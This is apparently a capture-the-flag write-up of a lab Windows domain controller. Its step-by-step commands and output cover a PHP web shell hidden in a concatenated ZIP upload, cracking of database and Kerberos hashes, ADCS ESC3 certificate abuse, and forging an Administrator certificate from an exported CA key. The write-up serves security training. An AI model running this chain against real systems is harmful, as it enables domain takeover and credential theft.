
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
|_http-title: Did not follow redirect to http://certificate.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-01 16:24:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-06-01T16:25:50+00:00; +8h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-01T16:25:50+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-06-01T16:25:50+00:00; +8h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-01T16:25:50+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: certificate.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-01T16:25:10
|_ start_date: N/A
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
Based on the nmap scan the target is the Domain Controller DC01 for the certificate.htb domain. Before accessing the web page on port 80, I’ll add the domain and hostname to my /etc/hosts file.
Execution
The web page on certificate.htb is some kind of e-learning platform and offers a few courses on different topics. Besides that there’s also a blog, but features like the search are not working.
What does work is the user registration and that comes in two flavors, student and teacher. A note informs me that teacher accounts have to be approved so I’ll start by creating a new student account.
After logging in and picking a random course, I can leave feedback or enroll to the course. Joining a course I get access to the outline where I can upload assignments.
Uploading a PDF file works and the application returns the link where my file was stored. Using anything other than the mentioned extensions result in a 400 error. Searching for alternatives on how to smuggle contents finds a blog post showing a method where multiple ZIP files are concatenated. Depending on the software in use, only the contents of one of the archives are displayed.
$ convert xc:none -page Letter assignment.pdf # Create an empty PDF
$ cat shell.php
<?php
shell_exec('powershell -e JAB<REMOVED>AA==');
?>
$ zip 1.zip assignment.pdf
adding: assignment.pdf (deflated 54%)
$ zip 2.zip shell.php
adding: shell.php (deflated 54%)
$ cat 1.zip 2.zip > upload.zipThe upload works and the provided link points towards the PDF file but trying to access it ends in a 404 Not Found. Changing the URL to shell.php hangs and I get a callback on my listener as xamppuser.
Privilege Escalation
Shell as sara.b
In the directory where the web application is stored I find the credentials for the database within db.php.
<?php
// Database connection using PDO
try {
$dsn = 'mysql:host=localhost;dbname=Certificate_WEBAPP_DB;charset=utf8mb4';
$db_user = 'certificate_webapp_user'; // Change to your DB username
$db_passwd = 'cert!f!c@teDBPWD'; // Change to your DB password
$options = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];
$pdo = new PDO($dsn, $db_user, $db_passwd, $options);
} catch (PDOException $e) {
die('Database connection failed: ' . $e->getMessage());
}
?>Through sliver I forward port 3306 to my host in order to access the database Certificate_WEBAPP_DB. In there is a table called users with the hashes for multiple users. Just one of the hashes cracks with hashcat and recovers the plain text credentials sara.b:Blink182 by using mode 3200.
$ mysql -u certificate_webapp_user \
-p'cert!f!c@teDBPWD' \
-D Certificate_WEBAPP_DB \
-h 127.0.0.1 \
--skip-ssl \
--silent
MariaDB [Certificate_WEBAPP_DB]> show tables;
+---------------------------------+
| Tables_in_certificate_webapp_db |
+---------------------------------+
| course_sessions |
| courses |
| users |
| users_courses |
+---------------------------------+
4 rows in set (0.020 sec)
MariaDB [Certificate_WEBAPP_DB]> select username,password from users;
+-----------+--------------------------------------------------------------+
| username | password |
+-----------+--------------------------------------------------------------+
| Lorra.AAA | $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG |
| Sara1200 | $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK |
| Johney | $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq |
| havokww | $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti |
| stev | $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2 |
| sara.b | $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6 |
| ryuki | $2y$04$ian4UMVapcn2.cLeXGyY/OPC/VZHHARN3bpLT9aW/.BuikLYqFVMa |
+-----------+--------------------------------------------------------------+
8 rows in set (0.030 sec)Now that I possess valid credentials I use bloodhound-ce-python to collect the data for BloodHound.
$ bloodhound-ce-python -d certificate.htb \
-dc dc01.certificate.htb \
-u sara.b \
-p 'Blink182' \
-c ALL \
-ns 10.129.178.11 \
--zip \
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: certificate.htb
INFO: Connecting to LDAP server: dc01.certificate.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: dc01.certificate.htb
INFO: Found 19 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WS-05.certificate.htb
INFO: Querying computer: WS-01.certificate.htb
INFO: Querying computer: DC01.certificate.htb
INFO: Done in 00M 07S
INFO: Compressing output into 20250601175829_bloodhound.zipLooking at the graph shows that sara.b is part of the REMOTE MANAGEMENT USERS group due to the membership in HELP DESK. This means I can use evil-winrm to get an interactive shell on the target.

Shell as lion.sk
Within the Documents folder of the account sara.b there’s another directory called WS-01 with two files. The description.txt gives some more context for the packet capture in WS-01_PktMon.pcap.
The workstation 01 is not able to open the "Reports" smb shared folder which is hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then crashes!The packet capture contains mostly connections from Administrator via SMB but also Kerberos activity from account lion.sk.

It includes the AS-REQ packet, the first step in performing Kerberos authentication where the user encrypts a timestamp with the secret key and this can therefore be used to bruteforce the password of the user1.
The required information to build the hash can be extracted directly with Wireshark. Checking out the example_hashes shows the required format for hashcat mode 19900.
$krb5pa$18$<USERNAME>$<FQDN>$<CIPHER>
Actually there are two AS-REQ packets in the capture because the client first tried to request a TGT without providing any form of authentication.

Copying the values from the packet and placing them into the template generates the following hash that can be cracked with hashcat to reveal the password !QAZ2wsx.
$ cat hash
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
$ hashcat -m 19900 hash /usr/share/wordlist/rockyou.txt
--- SNIP ---
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23<REMOVED>f0:!QAZ2wsx Hint
hashcat requires the FQDN
CERTIFICATE.HTBin order to crack the hash because it’s used for the calculation of the Kerberos keys2 and the packet capture just containsCERTIFICATE.
Shell as ryan.k
With my new access I run certipy-ad to look for vulnerable certificate templates within Active Directory Certificate Services (ADCS). This finds ESC3 in the template Delegated-CRA that I can enroll thanks to the membership in Domain CRA Managers.
$ certipy-ad find -u lion.sk@certificate.htb \
-p '!QAZ2wsx' \
-vulnerable \
-stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : Certificate-LTD-CA
DNS Name : DC01.certificate.htb
Certificate Subject : CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Serial Number : 75B2F4BBF31F108945147B466131BDCA
Certificate Validity Start : 2024-11-03 22:55:09+00:00
Certificate Validity End : 2034-11-03 23:05:09+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFICATE.HTB\Administrators
Access Rights
ManageCa : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
ManageCertificates : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Enroll : CERTIFICATE.HTB\Authenticated Users
Certificate Templates
0
Template Name : Delegated-CRA
Display Name : Delegated-CRA
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-05T19:52:09+00:00
Template Last Modified : 2024-11-05T19:52:10+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain CRA Managers
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFICATE.HTB\Domain CRA Managers
[!] Vulnerabilities
ESC3 : Template has Certificate Request Agent EKU set.The Certificate Request Agent extended key usage (EKU) allows to requests certificates on behalf of other users3, by first acquiring an certificate with that EKU and then supplying it on consecutive calls.
First I request a certificate for lion.sk with template Delegated-CRA and then request another certificate but this time for user ryan.k and the template SignedUser.
$ certipy-ad req -u lion.sk@certificate.htb \
-p '!QAZ2wsx' \
-target dc01.certificate.htb \
-ns 10.129.178.11 \
-ca Certificate-LTD-CA \
-template Delegated-CRA
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'Lion.SK@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1115'
[*] Saving certificate and private key to 'lion.sk.pfx'
[*] Wrote certificate and private key to 'lion.sk.pfx'
$ certipy-ad req -u lion.sk@certificate.htb \
-p '!QAZ2wsx' \
-target dc01.certificate.htb \
-ns 10.129.178.11 \
-ca Certificate-LTD-CA \
-template SignedUser \
-pfx lion.sk.pfx \
-on-behalf-of 'CERTIFICATE\ryan.k'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 22
[*] Successfully requested certificate
[*] Got certificate with UPN 'ryan.k@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Saving certificate and private key to 'ryan.k.pfx'
[*] Wrote certificate and private key to 'ryan.k.pfx'After authenticating with ryan.k.pfx certipy-ad stores the TGT and prints the NTLM hash of the account.
$ faketime -f +8h certipy-ad auth -pfx ryan.k.pfx \
-ns 10.129.178.11 \
-dc dc01.certificate.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'ryan.k@certificate.htb'
[*] Security Extension SID: 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Using principal: 'ryan.k@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ryan.k.ccache'
[*] Wrote credential cache to 'ryan.k.ccache'
[*] Trying to retrieve NT hash for 'ryan.k'
[*] Got hash for 'ryan.k@certificate.htb': aad3b435b51404eeaad3b435b51404ee:b1bc3d70e70f4f36b1509a65ae1a2ae6Shell as Administrator
Being a member in Remote Management Users allows me to gain a shell with evil-winrm and listing the group membership of ryan.k reveals another interesting group called Domain Storage Managers as well as the associated privilege SeManageVolumePrivilege.
PS > whoami /all
USER INFORMATION
----------------
User Name SID
================== =============================================
certificate\ryan.k S-1-5-21-515537669-4223687196-3249690583-1117
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CERTIFICATE\Domain Storage Managers Group S-1-5-21-515537669-4223687196-3249690583-1118 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.Looking for ways to exploit this quickly finds SeManageVolumeAbuse that grants the executing user full control over the C drive. After executing the compiled binary I can freely access most of the file system, but reading the final flag is not possible due to the encryption applied to the file.
PS > & SeManageVolumeAbuse.exe
Success! Permissions changed.
PS > (Get-Item C:\Users\Administrator\Desktop\root.txt).Attributes
ReadOnly, Archive, EncryptedConsidering certificate authentication is enabled I decide to find and dump the certificate authority. certutil -store lists all the certificates and there I can also see the CA Certificate-LTD-CA responsible for signing the certificates.
PS > certutil -store
CA "Intermediate Certification Authorities"
================ Certificate 0 ================
Serial Number: 06376c00aa00648a11cfb8d4aa5c35f4
Issuer: CN=Root Agency
NotBefore: 5/28/1996 3:02 PM
NotAfter: 12/31/2039 4:59 PM
Subject: CN=Root Agency
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): fee449ee0e3965a5246f000e87fde2a065fd89d4
No key provider information
Cannot find the certificate and private key for decryption.
================ Certificate 1 ================
Serial Number: 46fcebbab4d02f0f926098233f93078f
Issuer: OU=Class 3 Public Primary Certification Authority, O=VeriSign, Inc., C=US
NotBefore: 4/16/1997 5:00 PM
NotAfter: 10/24/2016 4:59 PM
Subject: OU=www.verisign.com/CPS Incorp.by Ref. LIABILITY LTD.(c)97 VeriSign, OU=VeriSign International Server CA - Class 3, OU=VeriSign, Inc., O=VeriSign Trust Network
Non-root Certificate
Cert Hash(sha1): d559a586669b08f46a30a133f8a9ed3d038e2ea8
No key provider information
Cannot find the certificate and private key for decryption.
================ Certificate 2 ================
Serial Number: 472cb6148184a9894f6d4d2587b1b165
Issuer: CN=certificate-DC01-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:30 PM
NotAfter: 11/3/2029 3:40 PM
Subject: CN=certificate-DC01-CA, DC=certificate, DC=htb
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): 82ad1e0c20a332c8d6adac3e5ea243204b85d3a7
No key provider information
Provider = Microsoft Software Key Storage Provider
Simple container name: certificate-DC01-CA
Unique container name: 6f761f351ca79dc7b0ee6f07b40ae906_7989b711-2e3f-4107-9aae-fb8df2e3b958
ERROR: missing key association property: CERT_KEY_IDENTIFIER_PROP_ID
Signature test passed
================ Certificate 3 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
No key provider information
Provider = Microsoft Software Key Storage Provider
Simple container name: Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
ERROR: missing key association property: CERT_KEY_IDENTIFIER_PROP_ID
Signature test passed
================ Certificate 4 ================
Serial Number: 198b11d13f9a8ffe69a0
Issuer: CN=Microsoft Root Authority, OU=Microsoft Corporation, OU=Copyright (c) 1997 Microsoft Corp.
NotBefore: 10/1/1997 12:00 AM
NotAfter: 12/31/2002 12:00 AM
Subject: CN=Microsoft Windows Hardware Compatibility, OU=Microsoft Corporation, OU=Microsoft Windows Hardware Compatibility Intermediate CA, OU=Copyright (c) 1997 Microsoft Corp.
Non-root Certificate
Cert Hash(sha1): 109f1caed645bb78b3ea2b94c0697c740733031c
No key provider information
Cannot find the certificate and private key for decryption.
--- SNIP ---certuil also allows me to export certificate (and the key) to a PFX file by providing the serial number 75b2f4bbf31f108945147b466131bdca. Without using the SeManageVolumePrivilege the command would fail due to the missing access rights.
PS > certutil -exportPFX MY 75b2f4bbf31f108945147b466131bdca backup.pfx
MY "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file backup.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.Through the built-in mechanism in evil-wirnm I download the PFX file to my host and then supply it to certipy-ad in order to forge a certificate for Administrator and then using it to authenticate.
$ certipy-ad forge -ca-pfx backup.pfx \
-upn Administrator@certificate.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'administrator_forged.pfx'
[*] Wrote forged certificate and private key to 'administrator_forged.pfx'
$ faketime -f +8h certipy-ad auth -pfx administrator_forged.pfx -dc-ip 10.129.178.11
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6Attack Path
flowchart TD subgraph "Execution" A(ZIP Upload) -->|Concatenated ZIP archive| B(Upload shell.php) B --> C(Shell as xamppuser) end subgraph "Privilege Escalation" C -->|Database Credentials| D(Hashes) D -->|Crack Hashes| E(Shell as sara.b) E -->|Network capture| F(AS-REQ requests) F -->|Crack Hash| G(Access as lion.sk) G -->|ESC3| H(Shell as ryan.k) H -->|SeManageVolumePrivilege| I(Read/Write Access to C drive) I -->|Golden Cert| J(Shell as Administrator) end
